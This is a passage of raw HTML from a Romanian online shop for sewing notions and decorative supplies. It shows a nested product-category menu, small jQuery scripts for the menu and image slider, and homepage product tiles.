<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle"><img src="/_galerie/slider/404_banner_nast_febr2024.JPG" data-thumb="/_galerie/slider/404_banner_nast_febr2024.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro"><img src="/_galerie/slider/347_235__MG_0029-2-2.JPG" data-thumb="/_galerie/slider/347_235__MG_0029-2-2.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/snur/snur-martisor"><img src="/_galerie/slider/272_FINAL_2.jpg" data-thumb="/_galerie/slider/272_FINAL_2.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decorare/snur/snur-martisor" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Snur martisor<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
catarame cu strasuri<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
nasturi metalizati<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/dantela" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
dantela brodata<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
